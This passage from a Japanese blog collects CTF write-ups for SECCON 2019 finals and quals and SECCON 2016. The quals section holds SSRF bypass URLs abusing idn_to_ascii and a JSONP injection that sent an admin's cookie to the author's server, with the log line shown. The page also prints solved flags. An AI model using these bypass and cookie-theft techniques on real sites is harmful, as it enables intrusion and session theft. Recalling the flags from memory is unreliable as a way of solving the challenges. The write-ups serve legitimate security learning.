    # #     #     #     #   # #   #   #       #   #   #  #    #    # #    #   # # # #       #    |
    # #     #     #     #   # #   #   #   #   #  #    #####  #    #   #  #    # # # #       #    |
#   # #     #   # #   # #   # #   #   #   #   # #        #  #     #   #  #    # # # #       #    |
 ###  #####  ###   ###   ###  #   #   #    ###  #####    #  #####  ###   #    # # # #       #    |
                                       ##                                                 ##     |
</pre>



<pre class="brush: python; title: ; notranslate" title="">
import sys
import math


num=[base64]

i = 1
while num != 1 and i &lt; 100000:
    i += 1
    while num %  i == 0:
        print i
        num = num / i

cand_ramaining = -1

for i in range(0, 256):
    if (i * ord('}')) % 256 == num % 256:
        cand_remaining = i

#print cand_remaining
print num

s = str(num)

for i in range(2,len(s)):
    print i
    for j in range(1,len(s)):
        if s&#x5B;j] == '9':
            sys.stdout.write('#')
        else:
            sys.stdout.write(' ')

        if j % i == 0:
            sys.stdout.write('|\n')
    a = raw_input()

num2 = 0
while num &gt; 0:
    d=0
    if num % 10 == 9:
       d=1
    num2 = num2 * 2 + d
    num /= 10

num2 = num2 / 128
a = &#x5B;]
while num2 &gt; 0:
    a.insert(0, num2 % 256)
    num2 = num2 / 256

#for i in range(0, len(a)):
#    sys.stdout.write(chr(a&#x5B;i]))
exit()

lo = 1
hi = num

while lo &lt; hi:
    mid = (lo + hi ) /2
    if mid * mid == num:
        lo = mid
        hi = mid
        break
    if mid * mid &lt; num:
        lo = mid + 1
    else:
        hi = mid - 1
i = hi + 1

while num != 1:
    while num %  i == 0:
        print i
        num = num / i
    i -= 1
</pre>



<h2>syzbot panic</h2>



<p>基本的に syzbot 関係の問題が書いてあり、 Q1 &#8211; Q5 の答えをつなぎ合わせたものがフラグ、という問題。Q1 は syzbot 自体の管理アプリの URL （の FQDN）を答える問題で、 Q2-Q5 は syzbot で見つけたバグや syzbot 自体に当てられたパッチのハッシュの先頭 10 文字を答える問題。</p>



<p>Q1 は syzbot で検索すると <a href="https://syzkaller.appspot.com/">https://syzkaller.appspot.com/</a> にあるようだったが、 <a href="https://www.syzkaller.appspot.com/">https://www.syzkaller.appspot.com/</a> にもヒットした。ただし、 www. がついている方がサーバが見た目としては FQDN っぽさはあるものの、後者は TLS 証明書が正しく認識できず、ドメイン名自体は前者の方が正しいと言えるように思えた。</p>



<p>フラグの形式が <code>SECCON{$answer_for_Q1+$answer_for_Q2+$answer_for_Q3+$answer_for_Q4+$answer_for_Q5}</code>と示されており、これが 73 文字と示されていた。Q2-Q5はそれぞれ git のハッシュの先頭 10 文字なので、数えてみると syzkaller.appspot.com が正解なら &#8220;+&#8221; は必要、 www.syzkaller.appspot.com が正解なら &#8220;+&#8221; は結合を示すために書いてあるだけで不要ということになる。+ は直観的には書かないのではないかと思っていたが、わざわざ $ で、文字列に埋め込める変数名っぽい書き方をしているあたりどちらの可能性もあった。結局、二通りならどちらも試せばよいか、ということで提出する時に考えることにした。結論としては syzkaller.appspot.com にして、 + はつける、が正解だった。</p>



<p>Q2 はマルチスレッド環境下でカーネルのメッセージを正しく読めないものに対する、 Tetsuo Handa 氏によるパッチのハッシュを答えよ、というものだった。</p>



<p>最初に 検索すると <a href="https://lkml.org/lkml/2018/7/7/132">LKML に LKML: Tetsuo Handa: Re: [PATCH] x86: Avoid pr_cont() in show_opcodes()</a> という投稿が出てきて、これがあてはまりそうだと判断していた。その後 Q4 について調べているときに、<a href="http://i-love.sakura.ne.jp/The_SYZBOT_CTF.html">セキュリティ・キャンプ全国大会２０１９　解析トラック　Ｅ５  The SYZBOT CTF  2019.8.5</a> という記事に関連する記述があることを見つけ、特に Q4 も Tetsuo Handa 氏が関わっている話題であることがわかったこともあり Q2, Q4 ともこの記事の関係者による作問であることが推測できた。</p>



<p>そのため、 Q2 は <a href="https://github.com/torvalds/linux/commit/8e974b3b8eddd42a8c43a18e8ea66a3e7b803a0d">x86: Avoid pr_cont() in show_opcodes() · torvalds/linux@8e974b3</a> のパッチを当初はフラグとして送ろうとしたが、不正解だった。調べなおしたところ、 <a href="https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/commit/?id=15ff2069cb7f967d">kernel/git/torvalds/linux.git &#8211; Linux kernel source tree</a> に直したら通った。</p>



<p>Q3 についてはなかなかよくわからなかったが、他の Q について調べている間に他のチームメンバーが <a href="https://syzkaller.appspot.com/bug?id=17a06459ecad660a3d00c3e41a4b1a7be6bca19e">BUG: workqueue lockup (2)</a> と <a href="https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/commit/?id=966031f340185eddd05affcf72b740549f056348">kernel/git/torvalds/linux.git &#8211; Linux kernel source tree</a> が関連しそうとのリンクを見つけて Discord に貼ってくれたので、これで提出した。</p>



<p>Q4 については Q2 で挙げた  <a href="http://i-love.sakura.ne.jp/The_SYZBOT_CTF.html">セキュリティ・キャンプ全国大会２０１９　解析トラック　Ｅ５  The SYZBOT CTF  2019.8.5</a>  が見つかり、これの 6.1 章のリンク先から Re: <a href="https://lore.kernel.org/linux-fsdevel/03633af8-fab8-a985-c215-f619ea4ded08@I-love.SAKURA.ne.jp/">INFO: task hung in __sb_start_write &#8211; Tetsuo Handa</a> と <a href="https://github.com/google/syzkaller/commit/06c33b3af0ff4072fb002879f83077c9d162a224">prog: sanitize calls after hints mutation · google/syzkaller@06c33b3</a> に辿り着き、このコミットで提出した。</p>



<p>Q5 については struct とか syzbot とかのキーワードで色々検索していた結果、 <a href="https://lkml.org/lkml/2019/12/18/40">LKML: Dmitry Vyukov: Re: BUG: unable to handle kernel NULL pointer dereference in mem_serial_out</a> というページが見つかり、 Q2 や Q4 と同じく Tetsuo Handa 氏によるメールが出てきたうえに当該の原因の特定はわずか数日前の新鮮なネタであることがわかった。リンク先の <a href="https://github.com/google/syzkaller/blob/master/sys/linux/dev_ptmx.txt.warn#L20-L25">https://github.com/google/syzkaller/blob/master/sys/linux/dev_ptmx.txt.warn#L20-L25</a> 自体は該当部分ではなかったものの、ここ一週間とかのことのようなので、この syzkaller リポジトリのコミット履歴を新しいほうから見たところ、 <a href="https://github.com/google/syzkaller/commit/64ca0a371100fc7dfdb20de9263763e46c88a436">tools/syz-check: add description checking utility · google/syzkaller@64ca0a3</a> が見つかった。これで提出。</p>



<p> SECCON{syzkaller.appspot.com+15ff2069cb+966031f340+06c33b3af0+64ca0a3711} </p>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">壱(1)</h2>
</div></div>



<p>Jeopardy 以外の問題は記憶の限りでは名前はなく、番号だけだったが、一度 TCP に繋いだ後 UDP のパケットを指示に従って送り続ける問題。</p>



<p>問題のサーバのチームごとに一位に定まるポート番号（yharima チームは 25000）に接続する案内と、プロセスのバイナリが置いてあり、問題文に「全チームが点数を得られなくなった場合とトラブルを除いて、チームのサービスプロセスがおかしな状態になってもプロセスは再起動しない」旨の警告があった。</p>



<p>実際に 25000/tcp に接続すると、トークンを聞かれ、適当に答えると次につなぐべき（今度は UDP の）ポートを案内された。またこの時点で、 Attack Flag は降ってきた（Attack Flag: SECCON{P13453 +4K3 C4R3}）。しかし、一度繋いでポート番号を得るとそのチームは次に 25000/tcp に繋いでも何も出ないようだ。</p>



<p>案内された次に繋ぐべき UDP ポートにトークンを送るとまた次のポートが案内され、しばらく手動で繰り返すと &#8220;You Lose!&#8221; という案内が来た。</p>



<p>バイナリを読んでいた yuta1024 とこの話をしていたところ、どうやら制限時間があるようだった。</p>



<p>しかし、このプロセス、一度他のポートで待ち受けている状態になると 25000/tcp では繋がりすらせず、さらに言えば You Lose! のあとも（この時点で逆アセンブリされたコードを読んだ yuta1024 は You Lose! のあとは元に戻るはずと言っていたし、後から <a href="https://www.hopperapp.com/">Hopper</a> で逆アセンブルした僕が見ても元に戻るはずだと判断したが、この時は何が起こっているかわからなかった）一切応答がなくなって何もできなくなった。再起動はしない、の警告の理由がようやくわかったが、要はどうにもならないのか、とこの時は判断した。しかし、しばらく放置するとなぜか接続が復活した（今から考えればプロセスが再起動されていると判断されることが、これに限らず何度かあったが、条件は謎）。ただ、どういう条件で復活するのかは全くわからなかった。幸い、 25000/tcp が割り当てられたチームに対しては 25000-25999 の udp しかこないことだけはわかった。</p>



<p>とはいえ、偶然の復活に期待して進めていたところ、ある程度自動化して20秒（これが繰り返すと縮まることを、この時はまだ知らない）以内に10回返信すれば、最初に指定したトークンが Defense Flag （5分ごとにチームごとの Defense Flag が特定の場所にあるかチェックされ、特定の場所に含まれていると点数が入る。チェック作業が完了するとチームごとに書き込むべき Flag は変更される。これ自体は参加者全員に対し、全チーム分が公開情報。）として追記される。すなわち、解き方自体は、「自分のチームの Defense Flag を取得し、それを認証トークンとして 25000/tcp に投げたあと、指示されるポートに投げては返信されるポートに追随する」を繰り返すことであることがわかった。ただし、一日目はサーバの状態を見失い、できることがなくなった。</p>



<p>二日目の開始時刻である 10:00 になり、一度でもおかしなことをすると二度と解けなくなるリスクを認識していたのでプロセスが不完全な状態でパケットを投げることを恐れてしばらく待ってからここまでの成果を投げたところ、これはうまくいった。しかし、しばらくするとこれも動かなくなっていた。いつの間にか制限時間が20秒から1秒になっていた。結局色々追うと、プロセスが生きている限り一度繋ぐたびに制限時間が1秒ずつ減る（1秒になったらそれ以上は減らない）ようだった。</p>



<p>また、見失う現象についてもわかったことがあった。 25000/tcp で accept して、次のポートを案内した後は、 10 回謎ポートでトークンつきでノックするまで 25000/tcp で次の accept をしないので、変なパケットがサーバ側のキューに残っているとクライアント側でまた新規受付扱いされてしまい、10 回謎ポートをやり直ししないといけなかった。幸い、 25001-25999 であることはわかっていたし、運よく再度つながる状態に戻ったタイミングの繰り返しで培った謎ノウハウでトークンもローカルのファイルに都度保存するようにしたので、 25001-25999 の全ポートにトークンを投げつつ一度でもヒットすればあとは次のポートへの接続をする「復活スクリプト」も温まってきた。偶然失敗したがポート番号だけはわかっている場合用に、もっと速いスクリプトも用意した。少しミスしただけでも 1000 ポートに対する試行、しかも失敗した時点での Defense Flag の候補が複数ある場合はその数だけ試す必要があるが、それでも手も出せない状態と違って自力で復活を試みれた。</p>



<p>ただし 1 秒の制限は結局突破できなかった。2秒になるまでは進んだし、その状態でローカル計測で運が良ければ 0.9 秒までは短縮できたものの、実際にそれで 1 秒制限を通すことはできなかったようで、制限が 1 秒になってからは一度も突破できなかった。</p>



<p>CTF オンサイト会場は東京の秋葉原にあり、チームに割り当てられた IP アドレスはオンサイト会場に設置されたチーム用のルーターから接続する必要があった。一方でこの LAN からインターネットに出た場合のグローバル IPv4 アドレスは whois でも SAKURA-ISHIKARI という netname がついており、 CTF のサーバもこの部屋のネットワークの経路も何もかも北海道石狩市にあることが容易に想像できた。この問題のサーバへの RTT も 20ms を超えており、加えて前のポートへの接続で次のポート番号を経てから 59ms 程度 sleep しないと次のポートへの接続が失敗することがある（次のポート番号を送ってから、実際に bind するまでに時間がかかる。UDP のためクライアント側もそれに気づかない。短めでも毎回は起こらないが、なんとか一度も起こさず通せると判断したラインがローカルでは 59ms だった）ことも試行でわかり、それだけで 10 往復で 0.9 秒以上かかるのでかなり絶望的だった。何度かローカル計測で 0.95 秒未満までは達成した気がするが、結局のところ、ラップトップの省電力を解除したり、仮想マシンのネットワークを NAT からブリッジに切り替えたりしても、ついに 1 秒制限で実際に通すことはできなかった。シェルで書いていたかつ失敗の復旧に時間がとられていて C 言語への書き換えなどの作業をするどころではなかったが、何らかの書き換えを行い、投機的にパケットを何度か投げて全部のパケットを後から回収すれば 1 秒制限でも可能性はあったかもしれない。そしてそうこうしているうちにうちのチームのサーバがおかしな状態になり、どの defense flag を token としているうちにおかしくなったのかもよくわからなくなり色々試しているうちにコンテストが終わってしまった。</p>



<p>最終的に使った（2秒制限までは通ったが、1秒制限は通らなかった）コードは以下の通り。</p>



<pre class="brush: plain; title: ; notranslate" title="">
#!/bin/bash -x

sync

# PHPSESSID は今となっては何の価値もないセッション ID のはずではあるが、コンテストの説明で何度もスコアページの権限を厳重に管理するよう何度も二か国語で説明があったので、コンテストの趣旨に則り伏せた。
defense_key=$(curl -b 'PHPSESSID=CENSORED' http://score-dom.seccon/flagwords/ | grep yharima | grep -v 'Team Name' | sed -e 's/&lt;th&gt;yharima&lt;\/th&gt;&lt;td&gt;//' -e 's/&lt;\/th&gt;&lt;\/tr&gt;//')

echo $defense_key
echo $defense_key &gt;&gt; defense_keys.txt

echo $defense_key | timeout 2 nc 10.1.1.1 25000 &gt; output.txt
cat output.txt
cp output.txt output2.txt
cat output.txt &gt;&gt; output_all.txt

port=$(cat output.txt | grep 'first port is' | sed -e 's/^.*first port is //' -e 's/, time .*$//')
echo $port

start_time=$(date +%H:%M:%S.%N)

while true
do
  flag=F
  for i in 1 2 3
  do
    portstr=$(echo $defense_key | timeout 0.11 nc -u 10.1.1.1 $port | dd bs=18 count=1)
    #echo $portstr &gt;&gt; /dev/shm/output_all.txt
    if &#x5B; &quot;a$portstr&quot; != &quot;a&quot; ]
    then
      break
    fi
    echo -e '\e&#x5B;31mRETRY\e&#x5B;m'
  done
  port=$(echo -n $portstr | tail --bytes +14)
  echo $port
  if &#x5B; &quot;x$portstr&quot; = &quot;x&quot; ]
  then
    echo -e '\e&#x5B;31mSURVEY NEEDED\e&#x5B;m'
    exit 1
  fi
  if &#x5B; &quot;$portstr&quot; = &quot;You Won!&quot; ]
  then
    echo $start_time
    date +%H:%M:%S.%N
    echo -e '\e&#x5B;32mSUCCEEDED\e&#x5B;m'
    exit 0
  fi
  if &#x5B; &quot;$portstr&quot; = &quot;You Lose!&quot; ]
  then
    echo $start_time
    date +%H:%M:%S.%N
    echo -e '\e&#x5B;31mYOU LOSE\e&#x5B;m'
    exit 1
  fi
  sleep 0.059
done
</pre>



<p>なお、懇親会中に、このコンテストに関わった Network Operation Center の方々の紹介の時間があり、その際に改めて思い出したが、このコンテストのネットワーク環境は極めて安定しており、快適だったと感じる。インターネット接続でストレスを感じることがなかったし、コンテスト関係のシステムに繋ぎに行くのにもストレスを感じることもなかった。しかし、改めて思えば、東京都から北海道石狩市は通常でも 20ms 以上の RTT が必要な距離なのに、 UDP の問題を純粋に解くコードも回復スクリプト等も timeout 0.12 nc -u 10.1.1.1 $port_num のような感じで「東京秋葉原から UDP パケットを投げ、 120ms 以内に石狩市のサーバから返事が返ってこないと失敗扱い（しかも、失敗が正しいと見做して次に進むので、あとになって結果が間違いとわかる）」という処理を乱発しても、気付く範囲での問題が発生しない程度の安定したネットワークが保たれていた。コンテスト中はぎりぎりまで詰めることしか頭になかったが、冷静に考えたら 120ms で何もかも捨てるスクリプトは色々おかしいし、これが動いたのはネットワークが相当安定していたからだと思う。このコンテストの関係者の方は全員に感謝したいが、中でもこのネットワーク管理（しかも今回からクラウド移行したという）の関係の方には賛辞を送りたいと思う。</p>



<p>（追記）チームメンバーの write up</p>



<p><a href="http://yuta1024.hateblo.jp/entry/2019/12/23/005120">SECCON CTF 2019 国内決勝 writeup &#8211; yuta1024&#8217;s diary</a><br><a href="http://liniku.hatenablog.com/entry/2019/12/31/230151">SECCON 2019 国内決勝 writeup &#8211; liniku&#8217;s blog</a></p>



<p></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">カテゴリー:</span> <a href="https://blog.nhiroki.net/category/uncategorized" rel="category tag">未分類</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">タグ:</span> <a href="https://blog.nhiroki.net/tag/ctf" rel="tag">CTF</a>			</span>
							
										<span class="sep"> | </span>
						<span class="comments-link"><a href="https://blog.nhiroki.net/2019/12/22/seccon-2019-domestic-final-writeup#respond"><span class="leave-reply">コメントを残す</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-845 -->

				
					
	<article id="post-832" class="post-832 post type-post status-publish format-standard hentry category-uncategorized tag-ctf">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://blog.nhiroki.net/2019/10/20/seccon-2019-qual-write-up" rel="bookmark">SECCON 2019 予選 write up</a></h1>
			
						<div class="entry-meta">
				<span class="sep">投稿日時: </span><a href="https://blog.nhiroki.net/2019/10/20/seccon-2019-qual-write-up" title="23:34:16" rel="bookmark"><time class="entry-date" datetime="2019-10-20T23:34:16+09:00">2019年10月20日</time></a><span class="by-author"> <span class="sep"> 投稿者: </span> <span class="author vcard"><a class="url fn n" href="https://blog.nhiroki.net/author/nhirokinet" title="nhirokinet の投稿をすべて表示" rel="author">nhirokinet</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://blog.nhiroki.net/2019/10/20/seccon-2019-qual-write-up#respond"><span class="leave-reply">返信</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			
<p>チーム「yharima」で <a href="https://www.seccon.jp/2019/seccon2019/seccon_ctf_2019_quals.html">SECCON 2019 CTF</a> の予選に参加していた。1954点、45位だった。</p>



<h2 class="wp-block-heading">coffee_break</h2>



<p> 暗号化スクリプトと、暗号文がおいてある。鍵も置いてあるので、読みながら順番に元に戻すコードを書いて復元する。</p>


<div class="wp-block-syntaxhighlighter-code "><pre class="brush: plain; title: ; notranslate" title="">
import sys
from Crypto.Cipher import AES
import base64


def encrypt(key, text):
    s = &#039;&#039;
    for i in range(len(text)):
        s += chr((((ord(text&#x5B;i]) - 0x20) + (ord(key&#x5B;i % len(key)]) - 0x20)) % (0x7e - 0x20 + 1)) + 0x20)
    return s

def decrypt(key, text):
    s = &#039;&#039;
    for i in range(len(text)):
        s += chr((((ord(text&#x5B;i]) - 0x20) - (ord(key&#x5B;i % len(key)]) - 0x20) + (0x7e-0x20+1)) % (0x7e - 0x20 + 1)) + 0x20)

    return s


key1 = &quot;SECCON&quot;
key2 = &quot;seccon2019&quot;
#text = sys.argv&#x5B;1]

#enc1 = encrypt(key1, text)
cipher = AES.new(key2 + chr(0x00) * (16 - (len(key2) % 16)), AES.MODE_ECB)
#p = 16 - (len(enc1) % 16)
#enc2 = cipher.encrypt(enc1 + chr(p) * p)
#print(base64.b64encode(enc2).decode(&#039;ascii&#039;))

crypted=&#039;FyRyZNBO2MG6ncd3hEkC/yeYKUseI/CxYoZiIeV2fe/Jmtwx+WbWmU1gtMX9m905&#039;
crypt_raw=base64.b64decode(crypted)
enc1 = cipher.decrypt(crypt_raw)

enc1 = enc1&#x5B;:-5]

print decrypt(key1, enc1)

</pre></div>

<div class="wp-block-syntaxhighlighter-code "><pre class="brush: plain; title: ; notranslate" title="">
SECCON{Success_Decryption_Yeah_Yeah_SECCON}
</pre></div>


<h2 class="wp-block-heading">Option-Cmd-U</h2>



<p>繋ぐと、指定した URL に接続し、取得した HTML を表示してくれる。ソースコードも公開されている。フラグは /flag.php にあるが、こちらは内部ネットワークからしか見れないとのこと。Docker で構成され、 http://nginx/ に繋げばよさそうな雰囲気が漂っているが、 IP アドレス確認で nginx と一致するとはじかれる仕様になっている。</p>



<p>
当該ソースコードには、以下のような部分があった。

</p>


<div class="wp-block-syntaxhighlighter-code "><pre class="brush: plain; title: ; notranslate" title="">
                        $url = filter_input(INPUT_GET, &#039;url&#039;);
                        $parsed_url = parse_url($url);                        
                        if($parsed_url&#x5B;&quot;scheme&quot;] !== &quot;http&quot;){
                            // only http: should be allowed. 
                            echo &#039;URL should start with http!&#039;;
                        } else if (gethostbyname(idn_to_ascii($parsed_url&#x5B;&quot;host&quot;], 0, INTL_IDNA_VARIANT_UTS46)) === gethostbyname(&quot;nginx&quot;)) {
                            // local access to nginx from php-fpm should be blocked.
                            echo &#039;Oops, are you a robot or an attacker?&#039;;
                        } else {
                            // file_get_contents needs idn_to_ascii(): https://stackoverflow.com/questions/40663425/
                            highlight_string(file_get_contents(idn_to_ascii($url, 0, INTL_IDNA_VARIANT_UTS46),
                                                               false,
                                                               stream_context_create(array(
                                                                   &#039;http&#039; =&gt; array(
                                                                       &#039;follow_location&#039; =&gt; false,
                                                                       &#039;timeout&#039; =&gt; 2
                                                                   )
                                                               ))));
                        }
</pre></div>


<p>ここで、 idn_to_ascii という処理を挟んでいるが、ドメイン部をチェックする部分まではよかったものの、その後 file_get_contents で中身を取得する際に URL 全体に対してこの処理をかけてしまっていることに気付く。/や:も生き残るようなので、「正しく URL を解釈した場合にはホスト名が nginx にならず」「URL 全体を idn_to_ascii してしまったら、 nginx につながる URL になる」ような URL を渡すことになる。</p>



<p>全角文字をつけると、ピリオドで区切られた範囲で最初に xn-- が、最後に全角文字を変換した文字が入るので、 http://a:.b@あnginx/ などとするとxn-- は @ の前のパスワード部に、全角文字を変換したものは / のあとになるので、ホスト名をだますことまではできたが、 flag.php のピリオドが邪魔でなかなかうまくいかなかった。</p>



<p>試行錯誤の結果 http://a:hb.@¡nginx:80./flag.php が http://a:hb.xn--@nginx:80-qja./flag.php に変換させるところまではいけたが、 PHP の file_get_contents はポート番号は先頭が数字ならそこだけ解釈するものの、 5 文字以下でないと形式として認識しないようで、うまくいっていなかった。（ ¡  は調べた限り idn_to_ascii が返還対象にする中では一番若い Unicode 番号を持っており、これ以上の短縮は厳しいように思えた）</p>



<p>これをチャットに貼ってしばらく悩んでいたところ、チームメンバーが http://a:.@✊nginx:80.:/flag.php なら通るということに気付き、フラグが得たようだ。変換後は http://a:.xn--@nginx:80-5s4f.:/flag.php となり、ポート番号らしき箇所が二つあるが、 PHP はそういうことは気にしないようだ。</p>


<div class="wp-block-syntaxhighlighter-code "><pre class="brush: plain; title: ; notranslate" title="">
SECCON{what_a_easy_bypass_314208thg0n423g}
</pre></div>


<h2 class="wp-block-heading">SPA</h2>



<p>過去の SECCON のフラグの一覧が表示され、 2019 年の物に関しては SPA の項目だけあるがフラグが「??????」が震えている表示になるページが表示された。そして、 admin への report 機能がついており、ここに URL を入れると（たとえ外部 URL であっても）admin からヘッドレスブラウザでアクセスが来るようだった。</p>



<p>中を見るとVue で構成されており、# 以下の fragment 部分で切り替わるようになっていた。this.contest = await $.getJSON(`/${contestId}.json`) のようにデータを読み込んでおり、 contestId は fragment のため、ここを書き換えることで外部サーバも含め好きな json にアクセスさせることはできた（例えば http://spa.chal.seccon.jp:18364/#/example.com/a を reportすると、コンテスト情報取得で http://example.com/a.json につなぎにくる）。アクセスを受ける側で Access-Control-Allow-Origin を指定すると、 JSON に書かれた好きな内容を表示させられた。</p>



<p>ただし、基本的には Vue の機能でテンプレートを構成しているので、表示をおかしくすることはできても XSS には至らなかった。他に何かないのかと思い、怪しい部分に近い <a href="https://api.jquery.com/jQuery.getJSON/">jQuery の getJSON のドキュメント</a>を見てみると、 &#8220;callback=?&#8221; が URL に含まれる場合には JSONP として解釈する、といったことが書かれていた。</p>



<p>ということで、 http://spa.chal.seccon.jp:18364/#/example.com/a.js?callback=?&amp; にアクセスさせることで、 js ファイルに書かれた好きな内容を admin に実行させることができた。最初は admin には今年のフラグが見えるのかと思って今年のフラグを遅らせたら null のままで、ならまず管理画面を見られるか試そうと思い document.cookie を送らせたら次のようなリクエストが来たので、 Cookie の中身がフラグだった（&#8221;自分のサーバ/a/&#8221; + document.cookie にリダイレクトした）。</p>


<div class="wp-block-syntaxhighlighter-code "><pre class="brush: plain; title: ; notranslate" title="">
153.120.128.21 - - &#x5B;20/Oct/2019:03:33:39 +0900] &quot;GET /a/flag=SECCON%7BDid_you_find_your_favorite_flag?_Me?_OK_take_me_now_:)} HTTP/1.1&quot; 404 209 &quot;http://spa.chal.seccon.jp:18364/&quot; &quot;Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/79.0.3941.4 Safari/537.36&quot;
</pre></div>					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">カテゴリー:</span> <a href="https://blog.nhiroki.net/category/uncategorized" rel="category tag">未分類</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">タグ:</span> <a href="https://blog.nhiroki.net/tag/ctf" rel="tag">CTF</a>			</span>
							
										<span class="sep"> | </span>
						<span class="comments-link"><a href="https://blog.nhiroki.net/2019/10/20/seccon-2019-qual-write-up#respond"><span class="leave-reply">コメントを残す</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-832 -->

				
					
	<article id="post-409" class="post-409 post type-post status-publish format-standard hentry category-uncategorized tag-ctf">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://blog.nhiroki.net/2016/12/11/seccon-2016-online-ctf-writeup" rel="bookmark">SECCON 2016 Online CTF Writeup</a></h1>
			
						<div class="entry-meta">
				<span class="sep">投稿日時: </span><a href="https://blog.nhiroki.net/2016/12/11/seccon-2016-online-ctf-writeup" title="17:36:32" rel="bookmark"><time class="entry-date" datetime="2016-12-11T17:36:32+09:00">2016年12月11日</time></a><span class="by-author"> <span class="sep"> 投稿者: </span> <span class="author vcard"><a class="url fn n" href="https://blog.nhiroki.net/author/nhirokinet" title="nhirokinet の投稿をすべて表示" rel="author">nhirokinet</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="https://blog.nhiroki.net/2016/12/11/seccon-2016-online-ctf-writeup#respond"><span class="leave-reply">返信</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>SECCON 2016 Online CTF にチーム「yharima」で参加していました。なかなか難しい問題が多く、まだまだ勉強せねば、という感じがしました。145位、500点でした。</p>
<h2>VoIP</h2>
<p>pcap ファイルが渡されるので Wireshark で開き、 VoIP 機能で開くと音が再生できてフラグをしゃべっていた。少し聞き取りづらかったが、がんばって聞き取って提出。</p>
<h2>Memory Analysis</h2>
<p>メモリダンプがおかれており、 <a href="http://www.volatilityfoundation.org/">volatility</a> というツールがヒントに書かれている。</p>
<p>偽の svchost がアクセスしているウェブサイトを調べてほしい、そのサイトに行けばフラグが手に入る、というもの。また、ヒントには「hosts」とも書いてあった。</p>
<p>volatility の使い方を軽く確認したあと、ウェブサイトを見ていると書いてあるのでまずは通信内容を確認した。</p>
<pre class="brush: plain; title: ; notranslate" title="">
$ volatility_2.5_linux_x86 -f ./forensic_100.dat --profile=WinXPSP2x86 connections
Volatility Foundation Volatility Framework 2.5
Offset(V)  Local Address             Remote Address            Pid
---------- ------------------------- ------------------------- ---
0x8213bbe8 192.168.88.131:1034       153.127.200.178:80        1080
</pre>
<p>IP アドレスはわかったが、繋ぎに行っても nginx の初期インストール画面のようなものが表示されたので、「hosts」というヒントを元に C:\Windows\System32\drivers\etc\hosts を探すことに。filescan や dumpfiles を試みたがなかなか手に入らないので、最終的にはstrings して「153.127.200.178」で grep した。</p>
<pre class="brush: plain; title: ; notranslate" title="">
$ strings forensic_100.dat | grep 153.127.200.178
153.127.200.178    crattack.tistory.com attack.tistory.com 
153.127.200.178    crattack.tistory.com 
153.127.200.178:80
</pre>
<p>ホスト名は候補が二つに絞られたが、 /etc/hosts を手元に書いてこのホスト名・IPアドレスの組み合わせにつないでもまだフラグはない。いろいろ見ているうちに、 HTTP をしゃべっている内容のようなものが見えていたので、このやり取りもまだメモリに残っているのでは、ということで &#8220;GET /&#8221; を探した。</p>
<pre class="brush: plain; title: ; notranslate" title="">
$ strings forensic_100.dat | grep 'GET /' 
GET /image/237C0C3E576BA0AD06F720 HTTP/1.1
GET /entry/Data-Science-import-pandas-as-pd HTTP/1.1
GET /entry/Data-Science-import-pandas-as-pd HTTP/1.1
GET /entry/Data-Science-import-pandas-as-pd HTTP/1.1
GET /entry/Data-Science-import-pandas-as-pd HTTP/1.1
</pre>
<p>ようやく URL がわかったので、 アクセスするとフラグ。</p>
<pre class="brush: plain; title: ; notranslate" title="">
$ curl http://attack.tistory.com/entry/Data-Science-import-pandas-as-pd
SECCON{_h3110_w3_h4ve_fun_w4rg4m3_}
</pre>
<h2>Anti-Debugging</h2>
<p>バイナリファイルが渡され、調べてみると Windows の exe ファイルだったので Windows 上で起動。起動するとパスワードを聞かれ、パスワードが違うと言われた。</p>
<p>Windows のバイナリデバッグはしたことがなかったので、全体的に yuta1024 に手伝ってもらって（というよりほぼ教えてもらって）実施。まずは <a href="http://ollydbg.de/">OllyDbg</a> をインストールした。</p>
<p><a href="https://blog.nhiroki.net/2016/12/11/seccon-2016-online-ctf-writeup/capture" rel="attachment wp-att-411"><img decoding="async" src="https://blog.nhiroki.net/wp-content/uploads/2016/12/capture-1024x627.png" alt="" width="584" height="358" class="alignnone size-large wp-image-411" srcset="https://blog.nhiroki.net/wp-content/uploads/2016/12/capture-1024x627.png 1024w, https://blog.nhiroki.net/wp-content/uploads/2016/12/capture-300x184.png 300w, https://blog.nhiroki.net/wp-content/uploads/2016/12/capture-768x471.png 768w, https://blog.nhiroki.net/wp-content/uploads/2016/12/capture-490x300.png 490w, https://blog.nhiroki.net/wp-content/uploads/2016/12/capture.png 1818w" sizes="(max-width: 584px) 100vw, 584px" /></a></p>
<p>OllyDbg には上の画像のような文字列検索機能があり、それぞれ参照元の命令がある場所も検出できた。パスワードが違う的なエラーの周辺で、色々している判定っぽい処理があったので、そこで一旦止めると &#8220;I have a pen.&#8221; という文字列がメモリ上にあった。これがパスワードではないかと推測して入力すると表示が変わり、今度はデバッグ環境であることが検出された。デバッグではない環境で実行するとパスワードが正しいと言われたが何も表示されなかった。</p>
<p>エラーメッセージには OllyDbg や VMware などいろいろなものが書かれており、その少し前のコードを見るとだいたい直前に「CMP DWORD PTR SS:[***],*」「JNZ SHORT bin.********」の二つを実施しており、おそらくは正規の実行では通らないようになっていたので、 OllyDbg の機能で JNZ を JMP に（命令の一バイト目を 0x75 から 0xEB に）書き換えた。</p>
